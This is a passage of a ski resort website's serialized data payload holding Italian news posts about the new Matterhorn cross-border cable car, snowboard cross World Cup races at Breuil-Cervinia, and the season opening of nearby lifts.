ge:{full:[fL,m,m,b],fullhd:[fL,m,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-1080x600.png",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2-300x300.png",f,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"DAL 1° LUGLIO 2023 SI OLTREPASSANO I CONFINI",slug:"dal-1-luglio-2023-si-oltrepassano-i-confini",excerpt:"È iniziato il conto alla rovescia: il 1° luglio 2023 entrerà in servizio il Matterhorn Glacier Ride II. La nuova [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EÈ iniziato il conto alla rovescia: il 1° luglio 2023 entrerà in servizio il Matterhorn Glacier Ride II. La nuova funivia trifune collega la stazione a monte Matterhorn Glacier Paradise con la stazione a valle Testa Grigia in Italia, permettendo così di attraversare il valico transfrontaliero più alto delle Alpi, il cosiddetto Matterhorn Alpine Crossing.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto progetto generazionale avvicina ancora di più le destinazioni di Zermatt e Breuil-Cervinia. La nuova funivia trifune Matterhorn Glacier Ride II conduce dalla stazione a monte Matterhorn Glacier Paradise a 3883 metri sul livello del mare alla stazione a valle Testa Grigia a 3458 metri. Per la prima volta in assoluto gli ospiti possono viaggiare dall’Italia alla Svizzera e viceversa non solo su sci e snowboard, ma anche comodamente seduti. Il nuovo impianto completa l’ultima tratta ancora mancante tra Zermatt e Breuil-Cervinia, trasformando in realtà la visione coltivata da anni del collegamento transalpino in funivia più alto delle Alpi.\u003Cbr \u002F\u003E\n\u003Cstrong\u003E\u003Cbr \u002F\u003E\nTurismo individuale ed esclusività\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EZermatt Bergbahnen definisce costantemente nuovi standard nel settore del trasporto a fune e in quanto azienda leader si dimostra innovativa e visionaria. Il CEO Markus Hasler ne è convinto: «Il nuovo collegamento tra Italia e Svizzera valorizza ulteriormente l’offerta di Zermatt Bergbahnen. Una strategia di prezzi mirata promuove i viaggi individuali in alternativa al turismo di massa o di passaggio». A partire dal 2024 verrà proposto un trasporto bagagli, per rendere facile e comodo il viaggio attraverso le Alpi. Sulle cime sono disponibili varie attività come il mondo di esperienza SnowXperience Plateau Rosa presso la stazione a valle Testa Grigia o il Matterhorn Glacier Paradise attorno alla stazione a monte.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EUltimi intensi mesi\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENelle prossime settimane saranno ultimate le gettate di calcestruzzo per l’edificio della stazione a valle e verrà eseguita l’installazione dell’elettronica. Dall’inizio di febbraio 2023 sono in corso i lavori riguardanti le funi, una delle più spettacolari fasi della costruzione, che dura circa tre mesi. A inizio maggio 2023 verranno consegnate le prime cabine, seguiranno lavori di montaggio e messa in servizio prima che la funivia trifune sia operativa. Trovate ulteriori informazioni, cifre, fatti e retroscena sul Matterhorn Alpine Crossing sul sito web e nel dossier elettronico per i media, che viene costantemente aggiornato: \u003Ca href=\"http:\u002F\u002Fwww.matterhornparadise.ch\u002Falpine-crossing\"\u003Ewww.matterhornparadise.ch\u002Falpine-crossing\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"21\u002F02\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-scaled.jpg",p,1507,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-1024x603.jpg",e,603,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-1-300x177.jpg",f,177,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-scaled.jpg",p,978,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-1024x391.jpg",e,391,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F02\u002FMatterhorn-Paradise-Download-2-300x115.jpg",f,115,a]},video_id:b}],links:[{title:"Media Kit",description:"Trovate ulteriori informazioni, cifre, fatti e retroscena sul Matterhorn Alpine Crossing sul sito web e nel dossier elettronico per i media, che viene costantemente aggiornato",link_type:C,url:fM}],sidebar_title:c,sidebar:[]},{title:"Francia e Austria dominano lo snowboard cross di CdM Domani sulla pista 26 di Breuil-Cervinia gara-2",slug:"francia-e-austria-dominano-lo-snowboard-cross-di-cdm-domani-sulla-pista-26-di-breuil-cervinia-gara-2",excerpt:"Una spolverata abbondante di neve ha regalato immagini uniche di Breuil-Cervinia, celebre località valdostana dove oggi si è svolta la [&hellip;]",content:"\u003Cp\u003EUna spolverata abbondante di neve ha regalato immagini uniche di Breuil-Cervinia, celebre località valdostana dove oggi si è svolta la prima delle due gare in programma della Coppa del Mondo di snowboard cross. Grande lavoro da parte degli organizzatori, in pista fin dalle prime ore del mattino per pulire il tracciato e assicurare lo spettacolo. Francia e Austria hanno dominato gara-1, con una doppietta in ambito femminile e una in quello maschile.\u003C\u002Fp\u003E\n\u003Cp\u003ENella finalissima femminile le transalpine Chloe Trespeuch e Manon Petit Lenoir hanno preso il largo fin dalle prime battute, arrivando nell’ordine. Per la 28enne della Val Thorens si tratta del quarto successo in carriera, mentre per la 24enne è il terzo podio in carriera. Terza posizione per la britannica Charlotte Bankes, che partiva come una delle favorite. La small final è stata regolata da Eva Adamczykova, che ha chiuso davanti a una coppia di azzurre: Caterina Carpano e Sofia Belingheri, sesta e settima.\u003C\u002Fp\u003E\n\u003Cp\u003ENella gara maschile è il campione olimpico Alessandro Haemmerle ad alzare le braccia davanti al Cervino. Ha preceduto il connazionale Jakob Dusek, vincitore sulla pista 26 di Breuil-Cervinia lo scorso anno. Ancora una bella gara per il tedesco Martin Noerl, terzo dopo il successo di Les Deux Alpes. Decima posizione per Lorenzo Sommariva, migliore degli italiani, quattordicesimo per Omar Visintin; poi 24° Michele Godino, 30° Filippo Ferrari e 32° Niccolò Colturi, appena diciannovenne e al miglior risultato in carriera.\u003C\u002Fp\u003E\n\u003Cp\u003ELo spettacolo continuerà domani, quando la località valdostana recupererà una gara di Montafon, che si sarebbe dovuta disputare tra pochi giorni, con un programma ancora più intenso. In prima mattinata le batterie con i primi 64 maschi e le migliori 32 donne del ranking Fis, i primi due di ogni heat passeranno il turno e si sfideranno nella gara di Coppa del Mondo che partirà alle 11. I leader di Coppa del Mondo sono Chloe Trespeuch e Martin Noerl.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.archivio.acmediapress.com\u002F-\u002Fgalleries\u002Ffis-world-cup-snowboard-cross-cervinia\"\u003EMEDIA AREA  - PHOTO\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:fN,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5978-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FIMG_5968-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Snowboard cross: Bankes e Dusek i più veloci nelle qualifiche di Breuil-Cervinia",slug:"snowboard-cross-bankes-e-dusek-i-piu-veloci-nelle-qualifiche-di-breuil-cervinia",excerpt:"Breuil-Cervinia è pronta a regalare due giornate di grande spettacolo agli amanti dello snowboard. Gli atleti hanno provato più volte [&hellip;]",content:"\u003Ctable class=\"r7-o\" role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r8-i\" valign=\"top\"\u003E\n\u003Ctable role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r11-c\" align=\"left\"\u003E\n\u003Ctable class=\"r12-o\" role=\"presentation\" border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd class=\"r17-i nl2go-default-textstyle\" align=\"justify\" valign=\"top\"\u003E\n\u003Cdiv\u003E\n\u003Cp\u003EBreuil-Cervinia è pronta a regalare due giornate di grande spettacolo agli amanti dello snowboard. Gli atleti hanno provato più volte la pista e oggi - giovedì 15 dicembre - hanno indossato il pettorale per le qualifiche ufficiali: due run che hanno assegnato i 32 posti per la gara maschile e i 16 per quella femminile. Cresce l’attesa per la prima delle due sfide valevoli per la Coppa del Mondo di snowboard cross, che la località valdostana accoglie con grande entusiasmo per la quinta volta.\u003C\u002Fp\u003E\n\u003Cp\u003ELa vincitrice dell’ultima Coppa del Mondo, la britannica Charlotte Bankes, è stata la più veloce nelle qualifiche; 53”86 il suo rilevamento cronometrico, contro il 54”38 dell’australiana Belle Brockhoff e il 54”58 della ceca Eva Adamczykova, che da quest’anno gareggia con il cognome del marito. L’Italia, senza Michela Moioli assente per il mal di schiena, avrà in gara Caterina Carpano e Sofia Belingheri, entrambe entrate dopo la seconda run. Non si qualifica Raffaella Brutto, fuori dalla top 10 nella prima run e fermata da una caduta (senza conseguenze) nella seconda.\u003C\u002Fp\u003E\n\u003Cp\u003EL’austriaco Jakob Dusek - vincitore un anno fa ai piedi della Gran Becca - ha fatto registrare il miglior tempo nella run di qualificazione, tagliando il traguardo in 48”87. Ha preceduto il canadese Eliot Grondin (49”02) e l’altro austriaco, Alessandro Haemmerle (49”11), campione olimpico a Pechino. Quinto tempo (49”37) per il tedesco Martin Noerl, vincitore della tappa di apertura a Les Deux Alpes. Si qualifica con la nona prestazione l’azzurro Omar Visintin (49”67) sul podio in Francia. Sedicesimo Lorenzo Sommariva (50”18) che abita a Chamois e gareggerà sulle piste di casa. Qualificati, dopo la seconda run, anche Filippo Ferrari, Michele Godino e Niccolò Colturi.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EJakob Dusek\u003C\u002Fstrong\u003E: «\u003Ci\u003ESono molto contento del tempo in qualifica e di questa giornata di training. Sono pronto per la finale, ho trovato un buon feeling su questa pista e punto alla vittoria\u003C\u002Fi\u003E».\u003C\u002Fp\u003E\n\u003Cp\u003EDomani sulla pista 26 di Breuil-Cervinia la prima delle due gare: batterie finali a partire dalle 10.30, in Italia visibili in diretta su Rai Sport ed Eurosport. Il pubblico potrà assistere gratuitamente alle gare. Oggi, alle 17.30, la consegna dei pettorali ai migliori atleti.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.ag.d.sendibm3.com\u002Fmk\u002Fcl\u002Ff\[base64]\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ERISULTATI QUALIFICHE FEMMINILI\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.ag.d.sendibm3.com\u002Fmk\u002Fcl\u002Ff\[base64]\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ERISULTATI QUALIFICHE MASCHILI\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n",date:fN,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06781-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-scaled.jpg",v,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-683x1024.jpg",s,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06853-200x300.jpg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-scaled.jpg",v,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-683x1024.jpg",s,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FDSC06807-200x300.jpg",r,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Numeri da record a Breuil-Cervinia per l’Immacolata.  E il 16-17 dicembre la FIS arricchisce la Coppa del Mondo  di Snowboard Cross con un doppio appuntamento.",slug:"numeri-da-record-a-breuil-cervinia-per-limmacolata-e-il-16-17-dicembre-la-fis-arricchisce-la-coppa-del-mondo-di-snowboard-cross-con-un-doppio-appuntamento",excerpt:"Sono 11&#8217;000 i primi ingressi fatti registrare l’8 dicembre, in occasione della festività dell’Immacolata, sulle piste di Breuil-Cervinia\u002FValtournenche. E all’appuntamento [&hellip;]",content:"\u003Cp style=\"text-align: center;\"\u003ESono 11'000 i primi ingressi fatti registrare l’8 dicembre, in occasione della festività dell’Immacolata, sulle piste di Breuil-Cervinia\u002FValtournenche.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: center;\"\u003EE all’appuntamento con la Coppa del Mondo di SBX si aggiungono due nuove gare.\u003C\u002Fp\u003E\n\u003Cp\u003EIn occasione della festività dell’Immacolata in tantissimi hanno raggiunto Breuil-Cervinia per sciare sulle piste ai piedi del Cervino. Nella sola giornata dell’\u003Cstrong\u003E8 dicembre\u003C\u002Fstrong\u003E, infatti, gli impianti di risalita di Breuil-Cervinia e Valtournenche hanno fatto registrare \u003Cstrong\u003E11'000 primi ingressi\u003C\u002Fstrong\u003E: \u003Cstrong\u003Enumeri da record\u003C\u002Fstrong\u003E, che eguagliano i picchi di alta stagione delle annate migliori, a sottolineare la necessità di un ritorno alla normalità, dopo due inverni travagliati, e una rinnovata voglia di sci, di montagna, di vasti spazi e di divertimento.\u003C\u002Fp\u003E\n\u003Cp\u003ESi apre quindi sotto i migliori auspici la stagione invernale 2022\u002F2023. E, se l’appuntamento con la prima edizione delle gare transfrontaliere di sci alpino dello Speed Opening è rimandato all’anno prossimo, Breuil-Cervinia non perde tempo e ospita da subito degli altri grandi eventi sportivi sulla neve, a partire dal \u003Cstrong\u003Edoppio appuntamento della Coppa del Mondo FIS di Snowboard Cross (SBX) \u003C\u002Fstrong\u003Edel 14-17 dicembre 2022.\u003C\u002Fp\u003E\n\u003Cp\u003ELe prove del 14 dicembre faranno da apripista a tre giorni ricchi di spettacolo e adrenalina: il percorso disegnato dagli specialisti di We Snowboard Cervinia, reduci da importanti esperienze internazionali, tra cui quella maturata alle Olimpiadi Invernali di Pechino 2022, trasformerà la pista 26 in un susseguirsi di salti, curve paraboliche e passaggi tecnici molto impegnativi su cui le gare si faranno in quattro. Alle qualifiche di giovedì, infatti, seguiranno ben \u003Cstrong\u003Equattro appuntamenti di Coppa del Mondo\u003C\u002Fstrong\u003E con due gare (maschile e femminile) sia il \u003Cstrong\u003E16\u003C\u002Fstrong\u003E che il \u003Cstrong\u003E17 dicembre\u003C\u002Fstrong\u003E. A causa della cancellazione di un’altra tappa, la FIS – Federazione Internazionale Sci e Snowboard ha chiesto a Breuil-Cervinia di ospitare anche il terzo appuntamento previsto dal calendario di Coppa del Mondo. Occasione che, nonostante le brevissime tempistiche e il notevole sforzo organizzativo richiesto, la località valdostana ai piedi del Cervino, sempre pronta a raccogliere nuove sfide, ha colto con entusiasmo.\u003C\u002Fp\u003E\n\u003Cp\u003EIl ponte di Sant’Ambrogio e dell’Immacolata ha rappresentato anche l’inizio della stagione invernale di \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E e \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E, gli altri due comprensori che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, dove gli impianti saranno in funzione fino a domenica 11.12 e, se le condizioni lo consentiranno, a partire dal 17 dicembre sarà possibile sciare tutti i giorni fino al 10 aprile 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E \u003C\u002Fem\u003E\u003C\u002Fp\u003E\n",date:"09\u002F12\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-scaled.jpg",p,1027,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1024x411.jpg",e,411,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-300x120.jpg",f,120,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervino Ski Paradise: dal 7 dicembre aprono anche gli impianti di Torgnon e Chamois.",slug:"cervino-ski-paradise-dal-7-dicembre-aprono-anche-gli-impianti-di-torgnon-e-chamois",excerpt:"Si scia dal 7 all’11 dicembre e dal 17 sino a fine stagione (10 aprile 2023). E a Chamois ora lo [&hellip;]",content:"\u003Ch4\u003ESi scia dal 7 all’11 dicembre e dal 17 sino a fine stagione (10 aprile 2023). E a Chamois ora lo skipass è valido anche sulla funivia che sale al villaggio.\u003C\u002Fh4\u003E\n\u003Cp\u003EDopo che nelle scorse settimane a Breuil-Cervinia e Valtournenche ha avuto inizio in grande stile la stagione dello sci, ora è la volta di \u003Cstrong\u003EChamois e Torgnon\u003C\u002Fstrong\u003E, le altre due stazioni che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIn entrambe la località gli impianti saranno attivi a partire \u003Cstrong\u003Edal 7 dicembre e fino all’11\u003C\u002Fstrong\u003E del mese, in concomitanza del Ponte dell’Immacolata e delle festività di Sant’Ambrogio che, per i milanesi, tradizionalmente rappresentano l’inizio della stagione sciistica.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E, unico comune italiano non raggiungibile in automobile, entreranno in funzione tutti gli impianti, con le seggiovie Corgnolaz-Lago Lod e Lago Lod-Teppa e i tapis roulant, con le piste 2 e 3. Una \u003Cstrong\u003Egrande novità\u003C\u002Fstrong\u003E è rappresentata dallo skipass acquistabile tutti i giorni alle casse e valido sia per la funivia Buisson-Chamois che per gli impianti da sci – prima bisognava comprare 2 biglietti differenti –.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E, invece, apriranno la telecabina e le seggiovie Chantorné e Collet (quest’ultima sicuramente dall’8 dicembre e, se la pista sarà pronta in tempo, già dal 7) e il Winterpark, il parco giochi invernale per grandi e piccini, unico nel suo genere nelle Alpi centro-occidentali, che fa di questa stazione il luogo ideale per le vacanze in famiglia.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDal 17 dicembre\u003C\u002Fstrong\u003E poi, se le condizioni lo permetteranno\u003Cstrong\u003E, \u003C\u002Fstrong\u003Ele piste da sci di \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E e \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E saranno aperte\u003Cstrong\u003E tutti i giorni \u003C\u002Fstrong\u003Efino al termine della stagione, previsto per il\u003Cstrong\u003E 10 aprile 2023.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni e aggiornamenti in tempo reale:\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fimpianti\"\u003E\u003Cb\u003EImpianti e 